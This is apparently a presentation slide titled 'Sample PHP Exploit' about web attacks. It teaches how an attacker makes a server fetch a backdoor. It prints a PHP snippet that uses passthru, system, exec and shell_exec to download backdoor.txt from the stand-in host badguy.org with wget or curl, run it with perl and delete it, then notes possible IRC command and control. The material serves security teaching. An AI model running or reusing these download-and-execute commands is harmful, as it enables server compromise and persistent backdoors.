

# Sample PHP Exploit
<?php
passthru(’cd /tmp;wget http:/badguy.org/ data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
passthru(’cd /tmp;curl -O http:/badguy.org /data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’); system(’cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’); system(’cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’); exec(’cd /tmp;wget http:/badguy.org/ data/backdoor.txt;rm -f backdoor.txt*’);
exec(’cd /tmp;curl -O http:/badguy.org/ data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’); shell_exec(’cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’); shell_exec(’cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
?>
Attacker is trying for the server to download from some third party a file called backdoor.txt that presumably contains malicious code
the malicious code could open an IRC channel for command and control